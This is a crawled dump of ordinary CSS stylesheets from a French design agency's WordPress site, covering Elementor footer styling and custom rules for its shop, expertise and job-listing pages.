					 .elementor-75 .elementor-element.elementor-element-9b427a0 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-75 .elementor-element.elementor-element-1ebbb36 > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-75 .elementor-element.elementor-element-1ebbb36{text-align:left;}.elementor-75 .elementor-element.elementor-element-1ebbb36 .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-0fe14fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-0fe14fc .elementor-nav-menu .elementor-item{font-size:1.0625rem;font-weight:300;}.elementor-75 .elementor-element.elementor-element-0fe14fc .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;}.elementor-75 .elementor-element.elementor-element-0fe14fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-0fe14fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed .elementor-item:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-0fe14fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-0fe14fc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-underline .elementor-item:after,
					 .elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-overline .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-double-line .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-0fe14fc .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-75 .elementor-element.elementor-element-9dbb64d > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-75 .elementor-element.elementor-element-9dbb64d{text-align:left;}.elementor-75 .elementor-element.elementor-element-9dbb64d .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-3814718 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-3814718 .elementor-nav-menu .elementor-item{font-size:1.0625rem;font-weight:300;}.elementor-75 .elementor-element.elementor-element-3814718 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;}.elementor-75 .elementor-element.elementor-element-3814718 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-3814718 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed .elementor-item:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-3814718 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-3814718 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-underline .elementor-item:after,
					 .elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-overline .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-double-line .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-3814718 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-75 .elementor-element.elementor-element-30a326b > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-75 .elementor-element.elementor-element-30a326b{text-align:left;}.elementor-75 .elementor-element.elementor-element-30a326b .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-6cf421b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu .elementor-item{font-family:"Orkney", Orkney;font-size:1.0625rem;font-weight:300;}.elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;}.elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed .elementor-item:before,
					.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed .elementor-item:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-underline .elementor-item:after,
					 .elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-overline .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-double-line .elementor-item:before,
					 .elementor-75 .elementor-element.elementor-element-6cf421b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-75 .elementor-element.elementor-element-b9bee5d > .elementor-element-populated{padding:0px 0px 0px 040px;}.elementor-75 .elementor-element.elementor-element-b4f2309 > .elementor-widget-container{padding:10px 0px 16px 0px;}.elementor-75 .elementor-element.elementor-element-b4f2309{text-align:left;}.elementor-75 .elementor-element.elementor-element-b4f2309 .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-ded6c38{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-75 .elementor-element.elementor-element-ded6c38 .elementor-widget-container{text-align:left;}.elementor-75 .elementor-element.elementor-element-ded6c38 > .elementor-widget-container{padding:0px 0px 16px 0px;}.elementor-75 .elementor-element.elementor-element-ded6c38 .elementor-social-icon{background-color:#2E5BCC;}.elementor-75 .elementor-element.elementor-element-ded6c38 .elementor-social-icon i{color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-ded6c38 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-ded6c38 .elementor-social-icon:hover{background-color:#203F8E;}.elementor-75 .elementor-element.elementor-element-a925ba5{text-align:left;}.elementor-75 .elementor-element.elementor-element-a925ba5 .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Orkney;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-42ea903{text-align:left;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-3d66653 > .elementor-container{max-width:600px;}.elementor-75 .elementor-element.elementor-element-3d66653{padding:40px 0px 40px 0px;}.elementor-75 .elementor-element.elementor-element-ded1608 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-75 .elementor-element.elementor-element-ded1608{text-align:right;}.elementor-75 .elementor-element.elementor-element-ded1608 .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-b85609c > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-75 .elementor-element.elementor-element-b85609c{text-align:center;}.elementor-75 .elementor-element.elementor-element-b85609c .elementor-heading-title{font-family:"Orkney", Orkney;font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-badf653 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-75 .elementor-element.elementor-element-badf653{text-align:left;}.elementor-75 .elementor-element.elementor-element-badf653 .elementor-heading-title{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-39d149c{text-align:center;color:#505361;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-75 .elementor-element.elementor-element-07cfed3 > .elementor-widget-container{padding:60px 0px 60px 24px;}.elementor-75 .elementor-element.elementor-element-cc75e19{padding:0px 24px 0px 24px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-75 .elementor-element.elementor-element-b9bee5d > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-75 .elementor-element.elementor-element-6a5fdc8{padding:0px 24px 0px 24px;}.elementor-75 .elementor-element.elementor-element-07cfed3 > .elementor-widget-container{padding:48px 0px 40px 0px;}.elementor-75 .elementor-element.elementor-element-cc75e19{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-45a44c6{width:90%;}.elementor-75 .elementor-element.elementor-element-45a44c6 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-75 .elementor-element.elementor-element-4d09b44{width:92%;}.elementor-75 .elementor-element.elementor-element-4d09b44 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-75 .elementor-element.elementor-element-0fe14fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-555d3fd{width:98%;}.elementor-75 .elementor-element.elementor-element-555d3fd > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-75 .elementor-element.elementor-element-3814718 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-9702199{width:99%;}.elementor-75 .elementor-element.elementor-element-9702199 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-75 .elementor-element.elementor-element-b9bee5d > .elementor-element-populated{padding:0px 0px 030px 0px;}.elementor-75 .elementor-element.elementor-element-3d66653{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-674b0c1 > .elementor-element-populated{padding:10px 20px 10px 0px;}.elementor-75 .elementor-element.elementor-element-ded1608{text-align:left;}.elementor-75 .elementor-element.elementor-element-6be10f0 > .elementor-element-populated{padding:10px 20px 10px 0px;}.elementor-75 .elementor-element.elementor-element-b85609c{text-align:left;}.elementor-75 .elementor-element.elementor-element-37517cd > .elementor-element-populated{padding:10px 20px 40px 0px;}.elementor-75 .elementor-element.elementor-element-74053c7{padding:20px 0px 20px 0px;}.elementor-75 .elementor-element.elementor-element-d612fbb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-45a44c6{width:15%;}.elementor-75 .elementor-element.elementor-element-4d09b44{width:15%;}.elementor-75 .elementor-element.elementor-element-555d3fd{width:15%;}.elementor-75 .elementor-element.elementor-element-9702199{width:16.129%;}.elementor-75 .elementor-element.elementor-element-b9bee5d{width:38.871%;}.elementor-75 .elementor-element.elementor-element-6be10f0{width:34%;}.elementor-75 .elementor-element.elementor-element-37517cd{width:32.331%;}}@media(max-width:1024px) and (min-width:768px){.elementor-75 .elementor-element.elementor-element-45a44c6{width:100%;}.elementor-75 .elementor-element.elementor-element-4d09b44{width:100%;}.elementor-75 .elementor-element.elementor-element-555d3fd{width:100%;}.elementor-75 .elementor-element.elementor-element-9702199{width:100%;}.elementor-75 .elementor-element.elementor-element-b9bee5d{width:100%;}}/* Start custom CSS for html, class: .elementor-element-07cfed3 */.footer-logo svg {
    width: 300px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-39d149c */.text-copyright {
    font-family: Orkney;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/boutique.css?ver=1668086889
body_size: 793
content:
.page-template-boutique #header-wrapper .header-container .header-row .col-left h1{padding:0 0 24px 0}.tabs-product{padding:0}.tabs-product .tabs{width:100%}.tabs-product .tabs .nav-tabs{display:flex;align-items:center;justify-content:center;width:100%;padding:0 0 32px 0;row-gap:20px}.tabs-product .tabs .nav-tabs li{width:fit-content;padding:0 16px}.tabs-product .tabs .nav-tabs li .nav-link{padding:14px 31px;background-color:white;border:2px solid #002AAF;border-radius:17px;font-family:'Orkney';font-style:normal;font-weight:normal;font-size:18px;line-height:21px;text-align:center;letter-spacing:0.20625px;color:#002AAF;transition:all 500ms ease-in-out}.tabs-product .tabs .nav-tabs li .nav-link.active{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}.tabs-product .tabs .nav-tabs li .nav-link:hover{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}.tabs-product .tabs .tab-content{padding:0}.tabs-product .tabs .tab-content .tab-pane{position:relative}@media (max-width:768px){.tabs-product .tabs .nav-tabs{justify-content:center;align-items:center;flex-flow:wrap;gap:20px}.tabs-product .tabs .nav-tabs li{display:flex;align-items:center;justify-content:center;flex-flow:wrap;padding:0}.tabs-product .tabs .nav-tabs li .nav-link{width:160px}}.list-product-shop .woocommerce ul.products li.product a.add_to_cart_button{width:fit-content !important;left:20px;top:25px;margin:0 !important;padding:10px 55px !important}#thankyou .col-thankyou h2{text-align:center;padding:24px 0 24px 0 !important}.row-backtosite{padding:60px 0 48px 0}.container-bonus{width:1180px;max-width:100%;padding:59px 0 144px 0}.container-bonus .row-bonus{display:flex;align-items:stretch;justify-content:space-between;flex-flow:wrap;gap:16px}.container-bonus .row-bonus .col-bonus{flex:0 0 100%;max-width:100%;padding:60px 370px 60px 80px;position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column}.container-bonus .row-bonus .col-bonus .star-thankyou{position:absolute;top:20px;left:220px}.container-bonus .row-bonus .col-bonus h3{font-family:'Orkney';font-style:normal;font-weight:500;font-size:30px;line-height:30px;color:#002AAF;padding:0 0 10px 0;margin:0}.container-bonus .row-bonus .col-bonus p{font-family:'Orkney';font-style:normal !important;font-weight:300 !important;font-size:18px !important;line-height:22px;color:#002AAF !important;text-align:left !important;padding:0 0 32px 0;margin:0}.container-bonus .row-bonus .col-bonus .ourson{position:absolute;right:67px;top:-29px;width:206px}.container-bonus .row-bonus .col-bonus .btn-ensavoirplus{background-color:#2E5BCC;padding:11px 30px}.container-bonus .row-bonus .col-bonus.col-bonus-pausecafe{background-color:rgba(47, 93, 205, 0.2);border-radius:20px}@media (max-width:768px){.container-bonus .row-bonus .col-bonus{padding:60px 80px}.container-bonus .row-bonus .col-bonus .ourson{position:absolute;right:-10px;top:203px;width:107px}}.woocommerce-product-gallery__image{background-color:#e2f0fe}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/expertises.css?ver=1668086889
body_size: 1674
content:
@charset "UTF-8";
#expertises-wrapper .container{width:1200px;max-width:100%;position:relative}#expertises-wrapper .btn-ensavoirplus{position:absolute;bottom:25px;left:50%;transform:translateX(-50%)}#expertises-wrapper .btn-surmesure{position:absolute;bottom:0;background-color:#2E5BCC;color:white}#expertises-wrapper .bloc-title{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;color:#002AAF;text-align:center;padding:0 0 40px 0;margin:0}#expertises-wrapper .expertises-content h2{font-family:'Orkney';font-style:normal;font-weight:500;font-size:48px;line-height:60px;letter-spacing:0.7px;color:#002AAF;padding:0 0 24px 0}@media (max-width:768px){#expertises-wrapper .expertises-content h2{font-size:40px;padding:0 0 32px 0}}#expertises-wrapper .expertises-content p{font-family:'Orkney';font-weight:300;font-size:18px;line-height:26px;color:#505361;padding:0 130px 48px 0}#expertises-wrapper .expertises-content.intro-content{padding:0}#expertises-wrapper .container-fluid-intro{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2020/08/3-expertise-1440px-shapehome.png) center bottom no-repeat;background-size:cover;padding:0 0 137px 0}#expertises-wrapper .container-intro{position:relative;padding:120px 0 110px 0}#expertises-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:-90px}#expertises-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#expertises-wrapper .container-intro .col-left .intro{padding:0 10% 0 0}#expertises-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:normal;font-size:48px;line-height:87px;padding:24px 90px 24px 0;font-weight:500;color:var(--e-global-color-68e634b)}#expertises-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap}#expertises-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:673px;max-width:673px}#expertises-wrapper #title-section{padding:120px 0 0 0;margin:0}#expertises-wrapper #title-section h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;color:#002AAF;text-align:center;padding:0 0 40px 0;margin:0}#expertises-wrapper .accordion-section{padding:32px 0 60px 0}#expertises-wrapper .accordion-section .first-row{padding:0 0 56px 0;display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;width:100%}#expertises-wrapper .accordion-section .first-row .col-icon{flex:auto;padding-right:0}#expertises-wrapper .accordion-section .first-row .col-icon figure img{width:79px}#expertises-wrapper .accordion-section .first-row .col-content{flex:auto}#expertises-wrapper .accordion-section .first-row .col-content h2{padding:0 0 16px 0;text-align:left}#expertises-wrapper .accordion-section .first-row .col-content p{font-family:'Orkney';font-style:normal;font-weight:400;font-size:18px;line-height:26px;color:#212529}#expertises-wrapper .accordion-section .second-row .col-accordion figure{display:flex;align-items:center;justify-content:center;flex-flow:column}#expertises-wrapper #five-section .second-row .col-accordion figure {width:520px}#expertises-wrapper #five-section .second-row .col-accordion figure  img{width:520px}#expertises-wrapper .accordion{padding:0;margin:0;width:100%}#expertises-wrapper .accordion li{list-style:none;background:#FFFFFF;box-shadow:0px 0px 13px rgba(0, 0, 0, 0.1);border-radius:10px;margin:0 0 16px 0;position:relative}#expertises-wrapper .accordion li .toggle{font-family:'Orkney';font-style:normal;font-size:18px;font-weight:400;color:#002AAF;text-align:left;text-decoration:none !important;width:100%;display:block;padding:24px}#expertises-wrapper .accordion li .toggle .roro{max-width:100%;height:auto;float:right;transition:transform 500ms;transform:rotate(180deg)}#expertises-wrapper .accordion li .toggle.rotate .roro{transform:rotate(0deg);transition:transform 500ms}#expertises-wrapper .accordion li .inner{font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px;line-height:32px;color:#505361;padding:0 42px 24px 24px}@media (max-width:768px){#expertises-wrapper .accordion li{padding:0 !important}#expertises-wrapper .accordion li .inner.show{padding:0 0 24px 24px}#expertises-wrapper .accordion li .toggle .roro{margin-top:4px}}#expertises-wrapper .retrouvez-nous-container{padding:120px 0}#expertises-wrapper .container-block-half{padding:70px 0 75px}#expertises-wrapper .container-block-half .row-block-half .col-left{padding:66px 40px 0 0}#expertises-wrapper .container-block-half .row-block-half .col-left p{padding:0 60px 28px 0;font-weight:300}#expertises-wrapper .container-block-half .row-block-half .col-left .mobile{display:none}#expertises-wrapper .container-block-half .col-right figure{display:block}@media (max-width:1366px){#expertises-wrapper .container-fluid-intro{padding:0 0 400px 0}#expertises-wrapper .container-fluid-intro .container-intro{padding:0 25px}#expertises-wrapper .container-fluid-intro .container-intro .row{align-items:center;justify-content:flex-start;flex-flow:column}#expertises-wrapper .container-fluid-intro .container-intro .row .col-md-8,#expertises-wrapper .container-fluid-intro .container-intro .row .col-md-4{flex:0 0 100%;max-width:100%}}@media (min-width:768px) and (max-width:1024px){#expertises-wrapper .expertises-content.intro-content{padding:0}#expertises-wrapper .container-fluid-intro{padding-bottom:400px}#expertises-wrapper .container-fluid-intro .container-intro .row .scroll-icon{display:none !important}#expertises-wrapper .accordion-section .first-row{flex-flow:wrap;padding:0;margin:0}#expertises-wrapper .accordion-section .first-row .col-icon{padding:0 0 40px 0;align-items:center;justify-content:center;display:flex}#expertises-wrapper .accordion-section .second-row{margin:0;padding:0 25px;flex-flow:column-reverse}#expertises-wrapper .accordion-section .second-row .col-accordion{flex:0 0 100%;max-width:100%}#expertises-wrapper .accordion-section .accordion li{padding:23px 60px 23px 23px}#expertises-wrapper .accordion-section .accordion li .toggle{font-size:18px}#expertises-wrapper .container-block-half{padding:70px 25px 75px 25px}#expertises-wrapper .container-block-half .col-left{padding:0 40px 0 0 !important}#expertises-wrapper .container-block-half .col-right{padding:0 !important}}@media (max-width:768px){#expertises-wrapper .expertises-content p{padding:0 30px 20px 0}#expertises-wrapper .container-fluid-intro{padding-bottom:400px}#expertises-wrapper .container-fluid-intro .container-intro .row .scroll-icon{display:none !important}#expertises-wrapper .accordion-section{padding:0 0 50px 0}#expertises-wrapper .accordion-section .first-row{flex-flow:wrap;padding:0;margin:0;align-items:flex-start}#expertises-wrapper .accordion-section .first-row .col-icon{flex:0 0 20%;max-width:20%}#expertises-wrapper .accordion-section .first-row .col-content{flex:0 0 80%;max-width:80%}#expertises-wrapper .accordion-section .first-row .col-icon{padding:0 0 40px 0;align-items:center;justify-content:center;display:flex}#expertises-wrapper .accordion-section .first-row .col-icon figure img{position:initial !important;width:50px !important}#expertises-wrapper .accordion-section .second-row{flex-flow:column-reverse}#expertises-wrapper .accordion-section .second-row .col-accordion figure{padding:20px}#expertises-wrapper .accordion-section .second-row .col-accordion figure img{width:70% !important}#expertises-wrapper .accordion-section .accordion li{padding:23px 60px 23px 23px}#expertises-wrapper .accordion-section .accordion li .toggle{font-size:16px}#expertises-wrapper .container-block-half{padding:70px 25px 75px 25px}#expertises-wrapper .container-block-half .col-left{padding:0 40px 0 0 !important}#expertises-wrapper .container-block-half .col-left p{padding:0 0 28px 0 !important}#expertises-wrapper .container-block-half .col-left .mobile{display:block !important}#expertises-wrapper .container-block-half .col-right{padding:0 !important}#expertises-wrapper .container-block-half .col-right figure.mobile{display:none}}#expertises-wrapper .fonctionnement{padding:0 0 120px 0 !important}#expertises-wrapper .fonctionnement .container-fonctionnment{width:960px !important;padding:60px 25px 0 25px !important}.container-accompagnement .elementor-container .elementor-row .elementor-column{height:329px}.container-accompagnement .elementor-container .elementor-row .elementor-column .elementor-widget-container{padding:28px 15px 0 15px !important}.container-accompagnement .elementor-container .elementor-row .elementor-column .elementor-widget-container .elementor-image-box-wrapper{height:300px}@media (max-width:1024px){.container-accompagnement .elementor-container .elementor-row .elementor-column{height:auto}.container-accompagnement .elementor-container .elementor-row .elementor-column .elementor-widget-container{padding:28px 15px 30px 15px !important}.container-accompagnement .elementor-container .elementor-row .elementor-column .elementor-widget-container .elementor-image-box-wrapper{height:auto}}.bloc-mode-accompagnement .elementor-image-box-img img{margin:0 0 20px 0}.container-client-regis{gap:20px}.container-client-regis .elementor-image-box-content{font-size:20px;padding:0 0 0 16px}.ageence-nos-partenaires .flex-center-start{display:flex;justify-content:flex-start;align-items:center;flex-flow:wrap}.contact-container{padding:0}.contact-container .elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/nous-rejoindre.css?ver=1668086889
body_size: 1062
content:
.emplois-template-default .elementor-section-wrap{position:relative}.link-grey{color:#7a7a7a !important}.box-nr-emploi{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column;padding:32px 96px 32px 32px;position:relative}.box-nr-emploi .blue{color:#002AAF;padding:0 0 16px 0;display:block}.box-nr-emploi .block-link-job{position:absolute;right:40px;top:65px}.bloc-liste-style-rouge ul li::before{content:"";color:#aec9ff;font-weight:700;display:inline-block;width:15px;margin-left:-1em;font-size:27px;position:relative;top:-3px;height:4px;margin-right:15px;background:transparent url(https://lagrandeourse.design/wp-content/uploads/2020/07/list-style.png) center center no-repeat;background-size:contain}.pb24{padding:0 0 24px 0}.pb32{padding:0 0 32px 0}.pb36{padding:0 0 36px 0}.owl-carousel-7 .owl-stage{display:flex}.owl-carousel-7 .owl-stage .owl-item .item figure img{width:100%}.owl-carousel-7 .owl-nav .owl-prev,.owl-carousel-7 .owl-nav .owl-next{background-color:white;z-index:999;width:30px;height:auto}.owl-carousel-7 .owl-nav .owl-prev{position:absolute;border:none;outline:0;top:40%;left:0;border-radius:50%;width:50px;height:50px;padding:14px}.owl-carousel-7 .owl-nav .owl-next{position:absolute;border:none;outline:0;top:40%;right:0;border-radius:50%;width:50px;height:50px;padding:14px}.owl-carousel-7 .owl-dots{max-width:100%;display:inline-flex;margin:0 auto 20px auto;width:1000px;justify-content:center}.owl-carousel-7 .owl-dots .owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;background-color:#eeeeee;width:15px;height:15px;border-radius:20px;margin:0 10px}.owl-carousel-7 .owl-dots .owl-dot.active{background-color:#2E5BCC}.back-to-job{position:relative}.back-to-job .back-to-job-col a{color:white !important}.back-to-job .back-to-job-col a:hover{color:white !important}.back-to-job .back-to-job-col img{padding:0 0 0 16px}.icon-titre{display:flex;align-items:flex-end;justify-content:flex-start;flex-flow:wrap;width:100%;padding:48px 0}.icon-titre strong{padding:0 0 0 10px;font-family:'Orkney';font-style:normal;font-weight:700;font-size:20px;color:#002aaf}.bloc-liste-style-rouge strong{color:#002aaf}.logo-client-nr{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;width:100%;row-gap:47px}.logo-client-nr .item{flex:0 0 190px}.offre-info-header{width:100%;max-width:800px;border-radius:20px;position:absolute;top:390px;left:50%;transform:translateX(-50%);z-index:10}@media (max-width:768px){.offre-info-header{width:80%;max-width:800px;border-radius:20px;position:inherit;top:40px;left:50%;transform:translateX(-50%);z-index:10}}.icon-reference-row figure{height:70px !important}.container-emplois .elementor-shortcode{display:flex;align-items:center;justify-content:center;flex-flow:column;width:100%}.container-emplois .elementor-shortcode .row-emplois{display:flex;align-items:stretch;justify-content:flex-start;flex-flow:wrap;row-gap:24px;width:100%;max-width:777px;padding:0}.container-emplois .elementor-shortcode .row-emplois .box-emplois{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:10px;display:flex;align-items:stretch;justify-content:flex-start;flex-flow:wrap;padding:0}.container-emplois .elementor-shortcode .row-emplois .box-emplois .box-emplois-icon{background-color:#E2F0FE;flex:0 